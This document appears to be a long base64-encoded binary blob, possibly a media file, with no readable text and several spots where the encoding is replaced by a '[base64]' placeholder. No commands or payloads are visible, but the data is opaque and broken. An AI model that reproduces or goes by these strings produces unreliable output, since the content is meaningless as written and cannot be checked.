j2zLX1o2P2E0n+KBZepgGoyYGZEzqpA4GZPyHPwYOBUCBfxgUQrapmcACSIaKT34in3rkn+qULEABDiiquyi+Fc03tsjknvq3uuiKAPicuaQxiMiCQQKAafgCXegeetiVSGodZokky/Cdw8LYxdDY08jFXoTSXcQr4zklK22Bddir9X0N1QAEQWAeWzIWM5DmXOFs7YmXBA7aHM3RfeACQgiMfkFCH7nT9gDIe84zcNqFd15IVsMZ10YFThNoHUjb/8gm/4V8n1WTwO7gbQA5tICEn94CW9jcrIIREQQhQUQTLk0lWxqs7Tg7aKI9H6FZaPJ0aL9dkr8l4lu9VYtW4i/gaEfYxo/2gPgcVpIu6Xu4ByyuB3dQaZamggSwgkLQ7/[base64]/V4F/oWR5ICmBo7iVottl4+dk/ELAZ24g/eKLU1mFWLVrbNpCxC6cB4hALKCd9iBBNow8mmIdw0CDv2K11xoWsDQcOAWd+pFTgNOfu0AfjNiAJ6UBTvcDoMrT80AdSNSeuc60gJOgZjuf1qFvsrhHx1EiGJpIi8W6Ihmg3iOiKpmgaMoM3APbLjAImjgKPBmn2du/3Plb5FoV6qAdP0IBlSIBCiAdrv3Zshw8UFAcB51yatulvRwlzvYJ7oMkhyAQPyIQvOAB2b3d2hwB2J4YDkHdiIIZX7IIus3cO3/d/yIQCyIRaCIVa8AVlKPhOQASEDwOmpod/2EOYEBRDvt3/n2CjNULED9Vq3TVEwhkLFyvRolIL411LtQCJtniLpkibPXqxF79Ru5zr45gGuz4kYdLerwoWSJJlBQjfaZEEOQANyhQEZgDpXFQ/KdOrMC+e+fVFc7Df+zUlU6Js1ogEcyEX/5ueaKTZxYoXLYiBHgjFO79zkNoIQnDgY0IfOQMPfPIOHZitCCmYsRtIjGEPrzUnQnvOr630/5gHKoiZ1rLuCtCH5p6tXfjt3hZ1w/eQ/lCQuEX1r8UFSBcRuy/VQmsPHYj1HcEu7VLCJeQF7w5vJkGCWu11k0TilCzcy4xPPWAAMixQKtAAQhgCkq7iKsbiyPUET2Dparf2QtiD/93fgz3oBuAnBeF/hX+IhwT4duSnaQsShUxQ9+bPBFPIhGnIhAPgsWk4gOu/[base64]/mjdz7hzuM+jQoFFR5tdZnA4dpToLw5UaiGIgqVdz1pdaB2zFwirou8xEs7jO/0rdLm68uGvY+jSHe1LhtLDN+vjF4xxul2rR4W7fKq24Wr/w4seTL2/+fPgBkCMPCNE+BPz48fnQ58Wryn0kVZC46c8/EoABRmIGgW8Y+MYXbxyRihX/BAcchMBpwEAr99xTjCii1FOPJ54ss0wh8RRCBx17mGgiHd3Q8cwzpMRCSjf/xJMAjVQkYCONOQbnSSY9+vjjj6EIGUosRcbCIotkkOHLNKYckAkFiEg5JQVVWklBH1n2UQOXXVITgTz/BKP/GQlldlSmmWiquWaaZQbAhUQBICQnnQhdEACeeCLEUkVZBIBCFidddFFGcWI0EUceYRTSSiWZdAENKrE0UkGBkZRFDADYNM1NOdnUk0+SQCAqqUcpEM0/ZYjqxRdiiLGWWlbBcJVWs3b1VRN3SPEVV03YIMAIaPm61gg+uPXWIklBMM0QN2ixRjM3UHKDs820sY9glhKGmKRc7IPYH5SxN25jw3jHDxPagSYcc+pqxwRlrnRGRWpXWEdcaovdktpznKFzW2muzPMZu//gg91xt8HyhDS7CPMwGt3xk9k/4fzWGROpgIbOE9rBooMwollxW26l/YMeyimjRy5878kH/[base64]/Oj5VXiyerFzT0CNTM9BKS60WPQhWGP3bFsZtYYGJS/8uexKXNrC7Csau0fjmCfvCTQXswRlhpOZizHkCwBRzQCpYBzuuOVcF5iHABDwMHanwjQD/AS/FgCZd2hEGFUDzMJGlJoWhsc1rvAMEldEwZfxzGXzc8A8M/EMLmokBD4KIDATQjD/9cUIkciYgAm3DDAYK2heiEAV7EcJJpjBFJrAIpEy0Ijj1KEaHPIS1E4WjECaKB2hEZMYTkYhEe9AaHOMYD7SFKAHdIMUz2kgHO+xxbmSwg5LypjdEXKkGJjCAAZBCjcEdrpGO/FIBxPQPC6CgcpOTHOVIYAE0Xe5OmiNInTo3EDqB7nOevMAMPHI6SA3KUBjJ00QCQAIUYOH/IxfoFu5kB5La5dJRMIkBJXiiAGJEYxq60BSBfFI8CCiAmcw01an+0ZRWvap6W5kVNq2izTuMgBmA6B4RtjGVEUhlBGcRADrRKYYRLCEY0SiDXIgBgBjIxFnSmlb8sqXPbN3PUn/Yh+72d8PGnIsfARxgOBwkjFI8oaEJKw4/lrPA1JzmYzrw3wE9Y1H/lQYWGqzYujijQHeJpgKKcQVo9KGuUlgBNE/QWGjQkJreVKACC7UobryjgxrytDw6dMO43BOCf/zBQQVrkGYkEIn92MwNTlCizgjkRAQhSIou+AcWMnGAaRSAq1kEUi1CsYx/fOgVCTBbHMOhxkKIZq1l/[base64]/NM1TNXKMIPOiMBTTzBz40Bj5VkIBmkPpDat2AU9O4ARYahAQjAggCUW3igRIkRSkS4h/[base64]/+c5FEEMPnKjnevciv32yWwIPaQY94k2PLtA7v/zTQUH1VZxSPAikojkNBBPWnc7EwzVPmBfJ+EFhdtErht5BhYYjHhp7PAEIQOBNTRvaUJxy54C4aTFE+QHy1HB0MSeL8Xh2AKEGMWJtFui3ZkrAB6FKwApY0Iw8cq7znedcEtf4Rw6OCNUAFYiqQZMivcVwhnj4qBN9BaTdWvQMMWvtrWjVWoar/lYUdYPNLdJrK3wxpDMExwI+0tudsZTntRMuAgcwrDxWEOjCRWAWtoBEHuqQB2NEwHCPTZwkxUHJyFUy0pKWdJkeTYLNfZKzo+wc5DvN+ABw4k9ZmAGcSh3L/[base64]/eBzJecctoFzKdQYlKJdmLA4J/sM+EBV8aAYWwB3P8ZxhNVMhlIATONkSTVVVRUHSiYEHCMA9aEBwhEJY/VHd6FE31FUZmchcwZVcodVnVP/[base64]/MiXSgBUG8SArOUOAzBA+A2BC5Qfe9BCvi2GDsRfKljHZxxMaoRMQnFGPEzHuSychimYYqiUu/xLvsQLAIUDKlz/RsDhQgM61EP140XFRgQeBxBYIAU+oATVn8WdyzB4oHhwxpgswJhIVjBAJEQGgwJoBnzMQIMEgzwEwwEUwBcUwArUAkkqg0m+nQLkGM/sTJRFUdJ5wA66wBUkADq2QiuQQtjskR6RSNd13TKsWU+yWYrsJBJu3R6ATd3QTV8hQij0iAb8QyHogVYpQeD0AZZQwxj0Qi/YAjgMwiFwSRlySeLonAE80ijIQUSOiSNFQARI0mQpXuIVHibpoaphjiBumqY5niF2midRHhaQgDTeSeo8IufFiSTa0qTkwD7kwAzMAA2kAid2oifumgaIojs4ADk4ACrCwzjAQwZ8QVAk/88rFkUsIoUppEAUCMD4WU+tYBMuwoA5dIU0VII0nEXzodO3AYsPwMUiLAI8QUBMWB+1xEC7BQa2SABA9YBywkQPhB8DjN8QaGNkmEs3ygYs0OT6fYYVcJwLiaMwYJA9SFw+KgaGaUfA4duElYbHWaA/+mNugNx6Agz93QKLWVzJdGNsUGA1qIcHboZkuaUkjUnjHABEaoYbzBgE5JwyIEKdTQmVUIMCzGIhUIETHR3SuQpMqub4tQJNxoMVUIEYuQ0p9BWJIkIsDInYgRkV5iQf6dFRshFS2g1f3Y2DUkAn9IgpWEAh/[base64]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[base64]/3V1XvVF2S4lU7traDsnc7uye/tApf5Zo367e7u5z3uKl/KKs/tZy768k3W5v3h5OMgNTOTAuzMaGgCADkBRjeAK6DuY5Nw/EI04IBXRGBVnGEEk3EAhXANSZELMa/[base64]/ymwa3eR3WCS7hpQYMALM0BixIwQcNhGE8WLmwj49i0Rs08ncJ3Q8ekTIMMjPAhQsCBY6GCLyiiQBKBZM9T7JLR2/ZoLlxyzadfuwYBBBgEuDvfm95tfiAHChQ8fMAx4cuW/b+lw/hyXDiDLgQMBcgtX9mHbh1WrRovWAPHGB/QTX7z4ePXr2bd33978+H7zzdePX788ffH318fPv1+//fLDz7/yBrgIAwQu+icE+hycb8GLDhmIQgoNGsQiBVC4iIeLFAiNmgpFjGAQeeSBQJwIb1iRnmlcJAaAay5a449/6PlrkD503JH/xz4o0PHHIGvIJ4wDMqEAySQpQISCTvKpJRNllkSESiY7CeOLFZTcsgYTDiDmgIusIMYAYj7osY8a0kxTRAsLWijM0P5ZaJRJJJplE1vy3NOWPPzMo4AC/hE0wn9S6gjRkUJaVKSTRCJJJZZc2knSlnCiyVKddGrpqCwuQOEaTrgoKimnjDKV1Kc24gApbhK4CisssOqKq6/ACossd85CSy223mKHAbkyaMKFJe6yK5poFMirrr7kECSFwUYwTIDEEmOssREAieyTDibrgJlpbfBBAFNAGy00ZcuA4IYYbqCnh9fkbW2fP2qjrYd8b5OLN958A8444ojDhbrlbjkY/7vsstMBF+68o+Uf9dILgeL3LL4Y44wNVK9A+Tbmr8D5/ntwQAA5xu9ADAotQsZ/xEnRikL/2eHBfi6iwSJ52vxgoIQEtUjMCIMxoE0LIyggGBOVXppppem56Ix/[base64]/T/9zfiAh7OOtZJWMMc9h2KHVA4/WhQeobDQI09EIIRfE/[base64]/64hIMjLJz21kJy+RiekuVZPTacoonIBKDjwFO9jJbilKgQoJsnIGrbSSVrYKCxTKEjzhscV4DIBLXOYiADGUYXnIikbzFNCsukzPC4KoXmGwtxjtaS9bIxCDtKZlmChs4FyhIQ0wJcEuPcArfq2JzfzupS/75UZYLsjA/jyQnP/5r2INVCACD0ge/wWsYgLTpwT52U+MURCDKBOQeTq4spZhJGYx+4dCVXiDBREDAtEAmuSANlEHHciRExoIzyoUAWMMkqKPq0gYcEgQ0UguE4OqxUpDgUhldGIFJorBRfahAHkUYBR47BM48gCOFVADTTqixiHAQQxi+OiKSOqa/xKuWAMlHMAUY6TA1g5Qpqgx4gt/CYMe9+inOvTxAH6gYtP+IY8DEKoW/8jESSsq0kOCDUhTohI1FmQFcWzEAo5SlCQXVRLPYUFSojNdpjr5SZ28hBNYIIFQLvA6UzUFsk+xgKxoRYXczaorshxLLXmFS3PoMlhySacAohDM5+UFetHzQjIFAS1mXqsJ2uPl9hojgGqKbwSlzWa6yiCPMkjCDCtqxh9Y8wcutIYQ4hwnOfOVgx5swX4waEUGcoM//bkgOfB8Jz7Rcx58fle74W1gPP1ZXvNq0GP2sZkILeCyE6rwoTWE74ImepFHLuiRAyqUzijEsw/wrCAUBc2AIf9nEWWUdCAvrdKC2ZakGhzARAtNUREPkNpjhSGoWxtDUQ1QACQhVUlDgqqUwEYkCHztw0DamgnIdAASDOFYBziWApQlj2iUAYhAPEAYXKpIBlNJGZlYQS1W0NJEMvhHJbUaOCLk18/xNVEhyRxgG6vJnRjWk1jGyUt+woEZDAUpr4tdZJ0SgBJchXeWtSwWeCdLWnLWAWlZC/HeEtp0NsYDXkjWsaKRF+YpoDT/MAAEWNvaFDBTAIp55qIXY9tpecAHZditaIBpmuBSIl45YA1rYLPcHMjGufnaQjpwo84M5G+duhGAO8W7T4Ftt9Ww3u556nleW986PvN16HyFdjn/Av8acioUxAp+dpEUjQcjN4BcAfpbA446+wMpVes/0mpkBU9VySCGIpq2dggTFfMfWBhTjplmFy1x+0JkIsbXfIRUpB4CAgdIah+6ZsUgtdtH1BgEMRRAj6nx2y93kYdNaWxjE32hALVY5Ie3/UQkNThJVkNwz3QYIbyapJKPGslJGIVxkVCZVTDZpJZJDpOeZAEFNPgyqSBL5tgVhbJgWYYrdYfZzN6KlruK8/A+C6xd8nJ/AvABjfd8Fz8XU7XJNEVroSWtwyj6mbFVTG/I1QUDTFo0pFEABILbjH0QgrgSOO68yAlqUW/hHpaQLnVTrb91Zje8sc6nrOUOa/KO/9eBd7+1xkJQUAVdxIEYVZl6eF14Fd43TBdZQSbCEAZfKCEfkZe8CcZAuRz8AwH0uQgxKqdRZ3/[base64]/yZ9WAg57yqQfrCYHoTghbrdZezbv27jz8boUKZYRUSIgWJEXa6yJ2AKMMr1BmaHKE7B+UIAwgT/IizwTCMAzHgPKWaAwmYRKEAAfcKmIwihsqgr9A7/MqJIpOL/Xu8G6OJmmy4B/WYAeoYKH+4RqswAqmwUSIIcUGgk08avn+QgHwDUjiKpFSLK5Mr92ypiBkTAGySgGkhElIT64s0Q7xEMH8aw45iqNIpCKKSRw8wq88gpIyZ3MuLlJcggZkYv1KjlU8hQRYx3VKxZRmhyrw7wzA4ArqoRE0gBteaStq5VaAh1fkrHh6TpcOcC7/XMAGbEsSKqLokAXHkO4uIpAIlk4QxrEc30AwxAC3esNaEGNa3qDAAmkR5nHg/gICjuAGtuDrVLBeVFACjIuc6GfUZBBYTi1Y1AkhsYsH32nu4o67fnAIZY3u9EnvIIgJE8q9TEhMUkhmNsQKGGGEONLwEu8fFq/xlEAJWOAL80EMxdAMlwgN0VAIZpImhSAI1BAH6gBoUqQ+WuiG5NAUSVEo28QgDMBEUsEKMKAK3EACsCAQm8dEfm8UNawR7SITzgRNgoSLLrESKXFN0iQfjMEupoHfHpHheGQo0xIo1zKG9PCRHmUWLYnjJCmSSKAmrIywclFTeIIGOCEAFisL/7gAGGfn5QKAKlrJd+oBHtyB5mDJGTeLs+QMl6rRGtXJBrJRmpJmNCzMeWbsL5buDZjOAsvxAgejMKjlMKrJA95gAbBuHjvTHukhBv5xH/YR7JLL0+gnB7YgBmdQuuLiBtVpN3awf37QOH0wCB2y7pZTIgOvPWSGZaxQOolBOlMENApgJVtyDF/yDGOyJmnyJtXwO3EAJ3EABzbhBCLnIgyEvhbA80wRPoNSLVHvTYwhNMCtCvJzKS+iB5QmDLJGRKhhFMBhxlYgqIJq24CvR9Qkh1bALuhh4A4g++YzLeFTDhUCQ0eBJA0FLjsHyqQMr6QMC+7yFk8nL9ePJwIgC/84AAuE4hfnbyl4gCqw4CrQoFY0QBbqwRIcAHe04uYEUFeiEQSm0XiQJ50yIBs9QAzeoHlG4+hobBGUxUP+QhJaixnQsbUKzQKZIVoS4TSrSei8oDVBkAHXh0qnAV4IoR/V9A/ATuw+zQXvhRAcQAbvh7rWzgV0EO6Ok0/7lCIbKCKZEzmLUDh4jaEqB1H/4b7as8B+TVGlc5DA4SVjMg2/8ybD8ybJUzzNk1PNMw1wIA1CNVQh4RSSIAmW4CK4YD3Xa0HikC1f9Q6PCEP35iFGoReEYBbAob74QD97QBCVJhPaLUAjoBf8Qh5MYeCAik0ONMOYlUcMohGbYeAMlEL/[base64]/2c4rFA9Lae+Bsy+FsRImlRmKIIJLSDYajI8NZUmybNTbXImtRZU1YBUTVVsxzYQyvYf0tMiUiSB3Ctymu1agZIaPkBvZpUhatVvImJbCwcS9nZv6+Bw/+rAcdL2H/[base64]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[base64]/wpiRbAZNd5iplkYlgUWgTGbnUtNBIjJcw2O/zymTGnH7jvWKLPYQqqzb0m7kMAMCXRQtQv01tsKDq9wiDJKUNPHAdJe+09z0D2ncXPLMWcByM4xwkhx11nXXcoqU/cdBxeIF14W19CABRYBzKDLNO2pRQ999NVjoH6inGFFAlgEKCB9BR6Y4IIMmvPghBMOYaELF6LpQYc1ithiiiYGo8CKoLkYdthepBCFKWWg+OyPP/r4Y4snnihPGWUoYIAkxPRwwx857LPFPn9ISSWWW/ZQHuI9bOFlOmGKCUOFLgiQQZprwol55hlRtYQ1kzwV6iQ+EfqTTz0JVWdRONgSl/9dA7TRK0J14BpI7XWcwOlKabTFKau94ObnGB2R5Ns/BbQKVfKrLsWSrbi6BFMg/5xAvR//+LEEQ1xQNEBbBgRW7AfxRjRtwhpJq9q0VNWyQi3/KAN/J4jMj0gfK5RaUKOOtlVAt+ciyxXMGCMY3/MWNQ4RDHlUJjIRWIE8CuOtdoHGWqAJRia+NYpJGGMSs+igB/NQhmbBBX8Ewdg/3FeLWsBPGfKbHwVIQ4EYyrAPfqEG/lBgBeAMR2TQCZkPf0iCmgkRC8lxWQCwcJ2VKXE7HOACF0jwMi7QgANZ4AQA2rMzCOyAGABQmn7qQQ4EWeE/VAgQgaCwtAQpiEEOYgD/[base64]/oYbFqHKRhhBjWjQ8l2EycwixDOIfATTNIBx5mXgdIBgrWBdjwNEsBRjjEIMoKW4i/8Kb3pCoIZk44T9C4c8VFCQMABXoQGPYh5zqlIHgOFjGQLZDICaABEP9DxYAhDQBceMKJSgBDWbGAfQscarfoQF5LkACLpjnAlqYBjGwCIH2rAUCCrjBFfJTD1E0Ih1o8E8Zk6Y0pjWtQeZgwIMYQCEXWKhqF6rjCDwgBi/wEUh8/COLUgTIsEVjLguQViHdRkjIpohIQiJS2AxgAAhAYAhayMEWmkRJCfjtcJwsTxY82YYeECKUo3SjHNFkOTW1crYhkAudpLkSZfJyt0yhpUdqghAtNMQuWOjVMXPjpzBYw3NJmaZQTFCn3oZKl9L97Qnw15AytAR6MJle9fzgB/9bNGUpSBGCLQzQkN4UwGHQDIMJCJUPn/SiLd2jyrC8Uk/AKIGFAA2oTQnqF516lIHGKMhiK9IoDPxDHABQTb4c+i1ymQszMr1vZMY3J9NEIIEWXgyGg5GFhLxFvRR9mDIipoz+uhCGMqxBaii2UwhfRnyZwZ/IfpiA4FDhqEctwVtLkFSkDchnAaCZVKe6sgt8p8hZCEBWuaAFXYS1PdPYgXu0SIwsK8AHGqiHA0RxDw249a1KW5o7mqagBtnVjXCUUIX4miEB+FUMBhjskO7sR6+pSLE6SqRk/7wI0KCIj0FqZIgkkTe2NONvlISSlEiLuNNKegaLc5woLeFGM73/[base64]/zdoBiUZHSUuaDJLqJ3BDGIwhC3c40tiIpMcQ9GE2K7S03AqSA5KNQhZknq3up7VpZRZEgNbCydUsYJw/zFso+jSt3NPHuEjVRJw4sqn/[base64]/2Bh0Xcuqvd8eeh8+DVt83RwAsEBdeEWCxNvEHYs7XQso7Bh4nIuh/APmZB8/TZDEbRtVHEtwdBhpqdu7rQAYSB909cvihgB+WVwjUEVJTADJEAFFjBmD5dU3ydx9SGLsmggRTD/MxinMueXA5wgZVg0clQmZVuEcnqjWJKAf2RWZvzXNAtic28URzonR3pVIWlnR2iSAouQciUyWCgCSHsUNkGiAPQgCR8oWSIWN5TFgR6IWCuiABBwBABwJYTABYQgAYLTA183A22AWi/YDM2gBTdQdQzAWpBjJgIwOSOQCWKQCTzYg3YBam3BXKRWErVTO//gDSfgDd6wBN6gCk6ohE+Bd+djTI3VEDqxAGXghiyRhZyyhbdzAjJBaitRAOpTEMVkPAWgTnoRS5S3eakCK2kIlHSHeLNyEqfQbEfiPcRCiqunh3wofXYIlctHEEcyAHzwGspgGeLTe4wxQAXwL5vQ/1OZGBg0hFPnUoiMsW7YFQxloIkzZizr9g8TJm1jMQuQYJezcCxLWQOjkBoFwQMxcAHZt2NUAHFC5n2ziJi0yH/XcAE2g4vbcR5YsB6a1R6/iEU6g5nwRwwWOI4AIA75p3/40X/+9zRvlHMwQDXQKI16RY3VKADXCAHAVliqQXR6VjZqcQMMmIFuc2e9WWhAAoGYBQH08AU9IDhRQo85wI/9uJwAeQP0AJ03IJA0yA5mcpC14CEewpANaRESMEwIAw7SBDrZ5ISy4VMDEZ4gGRLmBTy10F5ycEwUgRAHQIW9dAKgooV5IBH/YAu05iq90F6DEl+m0wvOpkttOE6rAv8VdScptuI8RkiRgRAw/9Arf0AV8qSU0taHGVoDg/EB/MIvokgNdohhCIECf1BbZbEASvCho+CiLjqK6rZtvQFeSxAMbYmjHRoB1VIWEBRBiXgsI8qUxkIWgDdP06ajs1AWBhABQho+x4KU/0AlM8ANFrBjZ/BWrzhkiYmY/OcOZuYOohADnIAyj8kyRxQAaaELVmaZIDcN02AGlKlFIbeZFjiYQqaYo8mMdOWMz/hmq5kBTeBXaDICgqAAajMXQ6JI3WibK2IGZZUQJwJZh6RIhQV1KIKpeyYJkuCOugAllJSCQ+Cco/qc0Gmq9OABQzB2q3qDaJIJWpOd29mQr3H/[base64]/mqiBtKYxNFEErJeo2xEHMycGGxfFRhAU6UBTFwVNvnsjJ3mFw6i+5QBF7qZVfEBUmEi+jBi1mGRT+bM1I2pyVHp1kWDRKQAFhqRrIomstIVwB4mpFDgHJ0JgIgBiNAqF5gCrFZIkTy/4GJ5Y3tmHJG4DUaaEg6cmfqSFl+Zjd4owBmQA8A8CTz+CR/[base64]/ZphbKrP7B6ZemiDuoBYcp7NLRP8DH5czX/[base64]/owQRcIshPqNgACMrl/l1cB/[base64]/yz66RvK4r34VBDyAMo62lM6jWApygmv8RYVa26m+A+uASyqjKMgOq+jIAQdREh6EYSRGC+jQDC3t4d/nRCCvYfioxH/kJW8HAHHWhBY0AOUoAWUQAmcAGSpAFfgl5hf6qWdLVde4gAMYIG6MAMHzB3ogTPusX5B2x47EHIlR85zinJhQwwl4B+GWR+iiQ4c/LRRI88ZMLU8tyH3LACVkHYjYApm8AXo5SL/vFhlI8MrknLTYNC7qRCF9M99BiSVVQYQgGjQaQSWNDh/sAXPydFLDNLReQMxkCWrdQ85CFi18FdoYoAqbbghwNL4fRH5rd92EWoRC